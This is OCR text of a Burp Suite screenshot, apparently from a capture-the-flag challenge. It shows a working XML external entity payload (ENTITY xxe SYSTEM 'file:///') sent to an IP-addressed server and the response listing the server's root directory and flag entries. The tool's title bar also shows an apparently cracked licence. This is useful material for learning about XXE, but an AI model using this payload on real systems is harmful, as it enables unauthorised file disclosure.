 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Extender Project options User options Alerts Bypass WAF CSRF Token Tracker Sqlmap Logger++ CSRF xssValidator Heartbleed
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://210.32.4.21:8080 ?
Request
Raw Params Headers Hex XML
POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml; charset=UTF-8
Referer: http://210.32.4.21:8080/www/index.html
Content-Length: 151
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///" >]>
<root>
<name>&xxe;</name>
</root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 169
Date: Fri, 16 Nov 2018 04:44:37 GMT
Connection: close
Received name: .dockerenv
bin
boot
dev
docker-java-home
etc
flag
XXE的flag
flagvvvvvaaaagegsgag2333
RCE的flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
? < + > Type a search term 0 matches
Done 303 bytes | 56 millis